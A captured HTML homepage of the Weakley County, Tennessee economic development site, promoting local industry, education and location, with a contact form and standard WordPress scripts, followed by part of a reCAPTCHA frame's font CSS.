        $('a[href*="#get-started"]', this).click(function(e){
            e.preventDefault();
            rolledNav.removeClass('active');
            body.removeClass('menu-open');
        });

    });
});
</script>

        <div class="floater share fixed">
            <span class="trigger">+</span>
            <div class="flyout">
                <span class="th">Share</span>
                <a href="mailto:?subject=shared+link+from+www.tnecd.com&amp;body=Tennessee+Department+of+Economic+and+Community+Development%0Awww.tnecd.com%2F" target="_blank"><span class="share-email">Email</span></a>
                <a href="https://twitter.com/intent/tweet"><span class="share-tw st_twitter_custom" st_processed="yes">Twitter</span></a>
                <a><span class="share-fb st_facebook_custom" st_image="" st_processed="yes">Facebook</span></a>
                <a><span class="share-li st_linkedin_custom" st_processed="yes">Linkedin</span></a>
            </div>
        </div>

        <a href="#get-started" class="floater scroll fixed ecd-nav-arrow-link">
            <span class="trigger ecd-nav-arrow">+</span>
        </a>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div id="content" class="site-content">
    <div id="pl-26"  class="panel-layout" ><div class="panel-grid panel-has-style" ><div class="footer-row panel-row-style panel-row-style-for-26-0" ><div class="panel-grid-cell column-0" ><div class="footer-cell panel-cell-style panel-cell-style-for-26-0-0" ><div id="panel-26-0-0-0" class="so-panel widget widget_tn-banner-full-height panel-first-child" data-index="0" ><div
			
			class="so-widget-tn-banner-full-height so-widget-tn-banner-full-height-default-d75171398898-26"
			
		><div class="banner large">
    <div class="slide ecd-main-header-full-screen" style="background-image: url('https://weakleycountyecd.com/wp-content/uploads/2016/08/weakley_homepage_header2_SHADEDTOREAD.jpg'); background-position: 50% 50%">

    </div>
    <div class="bg-spacer-full-screen">
        <div class="holder">
            <div class="slide-text">
                <div class="slide-text-inner">
                    <h1>DISCOVER <br />WEAKLEY COUNTY</h1>
                    <p>With a compelling vision for the future and the determination to build it, Weakley County has a legacy of craftsmanship, an abundance of skilled and innovative workers and a commitment to a job well done. Now is the time to be in Weakley County, Tennessee.</p>

                                            <a href="https://www.youtube.com/watch?v=OwImE7h5qaY" class="ecd-banner-video-link">
                            <div><img decoding="async" src="/wp-content/themes/tnecdcounties/images/play-button.png" alt="play"/></div>
                            <div class="slide-text-watch">WATCH FILM</div>
                        </a>
                                    </div>
            </div>
        </div>
    </div>
</div>

</div></div><div id="panel-26-0-0-1" class="so-panel widget widget_tn-centered-content" data-index="1" ><div
			
			class="so-widget-tn-centered-content so-widget-tn-centered-content-default-d75171398898-26"
			
		>
    <div class="content-style primary-content content-block">
        <div class="content">
            <div class="holder">
                            <h2>OPPORTUNITY AND INNOVATION ABOUND</h2>
            

            <p><p>In Weakley County, we bring together legacy and innovation. For years, <a href="http://weakleycountyecd.com/industries/">global industries</a> have relied on our businesses to supply them with high quality products and cutting-edge services. Our <a href="http://weakleycountyecd.com/workforce-education">excellent education</a>, unique natural resources and <a href="http://weakleycountyecd.com/location-infrastructure">strategic location</a> are just a few of the reasons our county's businesses have withstood the test of time, and our peaceful <a href="http://weakleycountyecd.com/quality-of-life/">quality of life</a> keeps residents happy here.</p></p>
        </div>
        </div>
    </div>
</div></div><div id="panel-26-0-0-2" class="so-panel widget widget_tn-four-block" data-index="2" ><div
			
			class="so-widget-tn-four-block so-widget-tn-four-block-default-d75171398898-26"
			
		><div class="ecd-four-content-blocks">
    <div class="ecd-fc-block">

            <div class="ecd-fc-title">
                                INNOVATIVE INDUSTRIES                            </div>

        <div class="ecd-fc-text">Many of Weakley County businesses supply products to international brands like Koehler, Troy-Bilt, Craftsman and more.</div>
    </div>
    <div class="ecd-fc-block">

            <div class="ecd-fc-title">
                                ADVANCED EDUCATION                            </div>

        <div class="ecd-fc-text">Weakley County schools excel in ACT scores, graduation rates and, with a University of Tennessee campus, in producing bright, skilled minds to power the next generation of businesses.</div>
    </div>
    <div class="ecd-fc-block">

            <div class="ecd-fc-title">
                                A STRATEGIC CHOICE                            </div>

        <div class="ecd-fc-text">Located between the Mississippi and Tennessee rivers, with three railroads running through the county, Weakley County offers easy access to major markets.</div>
    </div>
    <div class="ecd-fc-block">

            <div class="ecd-fc-title">
                                A PLACE TO CALL HOME                            </div>
       
        <div class="ecd-fc-text">Natural beauty, small town peacefulness and unique entertainment experiences are just a few reasons why residents love living in Weakley County.</div>
    </div>
</div></div></div><div id="panel-26-0-0-3" class="so-panel widget widget_tn-three-block-headings" data-index="3" ><div
			
			class="so-widget-tn-three-block-headings so-widget-tn-three-block-headings-default-d75171398898-26"
			
		><div class="third">
    <div class="holder">
        <div class="thirds">
            <div class="square-content-item">
                <a class="wrap with-link" href="http://weakleycountyecd.com/advantages/workforce-education/" target="_parent">
                    <img decoding="async" src="https://weakleycountyecd.com/wp-content/uploads/2016/08/weakley_3mod_main_edu_small.jpg" alt="Workforce &amp; Education" />
                    <span class="contents no-fade">
                        <span class="table">
                            <span class="cell">
                                <span class="title">
                                    Workforce &amp; Education                                </span>
                            </span>
                        </span>
                    </span>
                </a>
            </div>
            <div class="square-content-item">
                <a class="wrap with-link" href="http://weakleycountyecd.com/advantages/location-infrastructure/" target="_parent">
                    <img decoding="async" src="https://weakleycountyecd.com/wp-content/uploads/2016/08/weakley_3mod_home_landi.jpg"  alt="Location &amp; Infrastructure" />
                    <span class="contents no-fade">
                        <span class="table">
                            <span class="cell">
                                <span class="title">
                                    Location &amp; Infrastructure                                </span>
                            </span>
                        </span>
                    </span>
                </a>
            </div>
            <div class="square-content-item">
                <a class="wrap with-link" href="http://weakleycountyecd.com/advantages/quality-of-life/" target="_parent">
                    <img decoding="async" src="https://weakleycountyecd.com/wp-content/uploads/2016/08/weakley_3mod_main_qofL_small.jpg" alt="Quality of Life" />
                    <span class="contents no-fade">
                        <span class="table">
                            <span class="cell">
                                <span class="title">
                                    Quality of Life                                </span>
                            </span>
                        </span>
                    </span>
                </a>
            </div>
        </div>
    </div>
</div>
</div></div><div id="panel-26-0-0-4" class="so-panel widget widget_tn-image-feature" data-index="4" ><div
			
			class="so-widget-tn-image-feature so-widget-tn-image-feature-default-d75171398898-26"
			
		><div class="cluster banner medium">
    <div class="ecd-if-slide-wrapper" style="background-image: url('https://weakleycountyecd.com/wp-content/uploads/2016/08/weakley_strap_sm.jpg'); background-position: 50% 50%">
        <div class="ecd-if-slide-left">


            <h2>MTD Products Inc.</h2>

            <p>MTD, a global manufacturer in the lawn equipment industry, chose Weakley County for its access to major markets and skilled workers, who are proficient in tool and die production as well as other manufacturing and engineering skills.</p>

            <a class="sitebtn sitebtn1" href="http://weakleycountyecd.com/industries/">
                READ ON            </a>

        </div>
    </div>
</div>
</div></div><div id="panel-26-0-0-5" class="so-panel widget widget_tn-single-row-blocks panel-last-child" data-index="5" ><div
			
			class="so-widget-tn-single-row-blocks so-widget-tn-single-row-blocks-default-d75171398898-26"
			
		><div class="dual-grid ecd-single-row-blocks">

        
        <div class="col ecd-sr-image-block">
                            <a href="/workforce-education">
                            <div class="block image" style="background-image: url('https://weakleycountyecd.com/wp-content/uploads/2016/08/weakley_block_home_hands.jpg'); background-position: 50% 50%">
                    <div class="block-content-inner">
                        University of Tennessee at Martin                    </div>
                </div>
                </a>        </div>

        
            <div  class="col col-text ecd-sr-block table large">
                <div class="cell-center">
                    <h2>15,700+</h2>
                    <p>Total Labor Force</p>
                </div>
            </div>

            
</div>
</div></div></div></div></div></div></div>
    <div id="get-started"></div>
    <div class="frm_forms " id="frm_form_2_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_tnecd"  >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">GET STARTED</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="tnecd" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="505bc2e128" /><input type="hidden" name="_wp_http_referer" value="/" /><div id="frm_field_19_container" class="frm_form_field form-field ecd-get-started  frm_top_container">
    <label for="field_wol0n" class="frm_primary_label">GET STARTED
        <span class="frm_required"></span>
    </label>
    <div id="frm_desc_field_wol0n" class="frm_description ecd-get-started-text">Weakley County offers a central location, educated workforce and several available industrial sites to help your business thrive.</div>

</div>
<div id="frm_field_8_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_fn0pj" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_fn0pj" name="item_meta[8]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_9_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_jp6n9" class="frm_primary_label">Last Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_jp6n9" name="item_meta[9]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_dnz6o" class="frm_primary_label">Company
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_dnz6o" name="item_meta[10]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="Company is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_11_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_g01gm" class="frm_primary_label">State
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_g01gm" name="item_meta[11]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="State is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_12_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_inrt7" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_inrt7" name="item_meta[12]" value=""  data-reqmsg="This field cannot be blank." aria-required="true" data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_13_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_xx63m" class="frm_primary_label">Phone
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_xx63m" name="item_meta[13]" value=""  data-invmsg="Phone is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_14_container" class="frm_form_field ecd-textarea-holder form-field  frm_top_container">
    <label for="field_blm7p" class="frm_primary_label">Comments
        <span class="frm_required"></span>
    </label>
    <textarea name="item_meta[14]" id="field_blm7p" rows="5"  data-invmsg="Comments is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_20_container" class="frm_form_field form-field  frm_none_container" style="margin: 0 16px 18px">
    <label for="g-recaptcha-response" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </label>
    <div id="field_gdwug" class="g-recaptcha" data-sitekey="6LcpACoTAAAAAHdLSLwHyHPjW5dKpSUDMwrk0K5E" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<div class="frm_submit">
<input type="submit" class="sitebtn sitebtn1" value="Submit"  />
<img class="frm_ajax_loading" src="https://weakleycountyecd.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>
</div></div>
</fieldset>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
</div>

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


<!--	<aside id="secondary" class="sidebar widget-area" role="complementary">-->
<!--		--><!--	</aside>.sidebar .widget-area -->

		</div><!-- .site-content -->

        <div class="ecd-footer">
    <div class="ecd-f-inner">
        <div class="ecd-f-pod">
            <div class="ecd-f-pod-inner">
                <div class="ecd-f-contact">
                    <div class="ecd-f-photo">
                        <img alt="" src="https://weakleycountyecd.com/wp-content/uploads/2016/08/jake-bynum.jpg" />
                    </div>
                    <div class="ecd-f-text ecd-f-text-photo">
                        <p>
                            <strong>Jake Bynum</strong>
                            <br>Weakley County Mayor                            <br>(731) 364- 5413                            <br><a href="mailto:countymayor@weakleycountytn.gov">Email</a>                        </p>
                    </div>
                </div>
            </div>
        </div>
        <div class="ecd-f-pod">
            <div class="ecd-f-pod-inner">
                <p>
                    <strong>Mailing Address</strong>
                    <br>116 W Main St #106                    <br>Dresden, TN 38225                    <br>                    <br>
                </p>
            </div>
        </div>
        <div class="ecd-f-pod-mobile-clear">
            
        </div>

        <div class="ecd-f-pod">
            <div class="ecd-f-pod-inner-translate">
                <div id="google_translate_element"></div>
                <script type="text/javascript">
                    function googleTranslateElementInit() {
                      new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_translate_element');
                    }
                </script>
                <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

                <ul id="menu-footer-nav" class="ecd-f-nav-list"><li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-26 current_page_item menu-item-363"><a href="https://weakleycountyecd.com/" aria-current="page">Home</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://weakleycountyecd.com/sites/">Sites</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://weakleycountyecd.com/about-weakley-county/">About</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="#get-started">Contact</a></li>
</ul>            </div>
        </div>
        <div class="ecd-f-pod">
            <div class="ecd-f-pod-inner">
                <div class="ecd-f-mastered-header"><strong>Supported By</strong></div>
                <a class="ecd-f-mastered-link" href="http://www.tnecd.com/" target="_blank"><img class="ecd-f-mastered-image" alt="Mastered in Tennessee" src="https://weakleycountyecd.com/wp-content/themes/tnecdcounties/images/tnecd-logo.png" /></a>
                <div class="ecd-f-copyright">© Copyright 2026 TNECD</div>
            </div>
        </div>
    </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108367758-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-108367758-1');
</script>	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tnecdcounties/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://weakleycountyecd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weakleycountyecd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://weakleycountyecd.com/wp-admin/admin-ajax.php","images_url":"https://weakleycountyecd.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"7e07347b64","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1"};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weakleycountyecd.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.7.2" id="formidable-js"></script>
<script type="text/javascript" defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weakleycountyecd.com/wp-includes/js/wp-emoji-release.min.js?ver=f84f3a76a8e647b5b4730bca9c710861"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weakleycountyecd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/wp-content/themes/tnecdcounties/js/ecd-main.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpACoTAAAAAHdLSLwHyHPjW5dKpSUDMwrk0K5E&co=aHR0cHM6Ly93ZWFrbGV5Y291bnR5ZWNkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ai5c64qemcyi
body_size: 49331
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
